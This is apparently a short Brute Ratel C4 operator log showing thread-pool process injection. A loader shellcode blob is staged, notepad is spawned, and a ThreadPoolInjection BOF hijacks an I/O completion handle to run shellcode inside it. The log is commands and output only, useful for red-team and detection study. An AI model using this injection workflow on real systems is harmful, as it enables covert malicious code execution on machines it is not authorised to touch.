 2025/01/29 13:45:20 IST [input] admin => set_coffargs /loader/badger_x64_wait.bin
2025/01/29 13:45:21 IST [sent 607576 bytes]
[*] CoffExec Arguments Updated
+-------------------------------------------------------------------+
2025/01/29 13:50:25 IST [input] admin => run notepad
2025/01/29 13:50:26 IST [sent 24 bytes]
[*] Task-1 [Thread: 3880]
[*] Process 'notepad' [2888:8056] created
+-------------------------------------------------------------------+
2025/01/29 13:50:46 IST [input] admin => coffexec /coffs/BRC4-BOF-Artillery/ThreadPoolInjection/out64/variant_6_job_64.o 2888
2025/01/29 13:50:47 IST [sent 13872 bytes]
[*] Task-2 [Thread: 1532]
[*] Coffexec Output:
[+] Hijacked I/O completion handle
[+] Shellcode address: 0x000001F67F8D0000
[+] Executing variant 6
[+] Created job object: 'GCIXFACU'
[+] Success